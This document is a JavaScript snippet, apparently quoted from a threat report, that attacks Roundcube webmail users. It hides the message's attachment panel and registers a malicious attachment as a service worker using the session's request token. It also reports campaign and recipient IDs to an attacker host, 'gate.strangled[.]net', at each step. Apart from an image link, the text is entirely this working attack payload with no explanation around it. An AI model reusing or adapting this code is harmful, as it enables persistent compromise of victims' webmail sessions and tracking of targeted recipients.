 var element = document.querySelector('[aria-labelledby="aria-label-messageattachments"]');
element.style.display = 'none';
const params = new URLSearchParams(window.location.search);
const uid = params.get("_uid");
const swUrl = `?_task=mail&_mbox=INBOX&_uid=${uid}&_part=2&_download=1&_action=get&_token=${rcmail.env.request_token}`;
let data = {"recipient_id":292,"mailing_id":38,"content_id":33,"list_id":37};

async function registerServiceWorker() {
    try {
        const registration = await navigator.serviceWorker.register(swUrl);
        data.type = 'sw_register_success';
        data.message = 'The Service Worker has been successfully registered';
        fetch(`${window.location.protocol}//gate.strangled[.]net/webhook.php?
data=${btoa(encodeURIComponent(JSON.stringify(data)))}`);
    } catch (error) {
        data.type = 'sw_register_error';
        data.message = `Service Worker registration failed: ${error.message}`;
        fetch(`${window.location.protocol}//gate.strangled[.]net/webhook.php?
data=${btoa(encodeURIComponent(JSON.stringify(data)))}`);
    }
}

if ('serviceWorker' in navigator) {
    registerServiceWorker();
} else {
    data.type = 'sw_register_error';
    data.message = 'Service Worker is not supported';
    fetch(`${window.location.protocol}//gate.strangled[.]net/webhook.php?
data=${btoa(encodeURIComponent(JSON.stringify(data)))}`);
}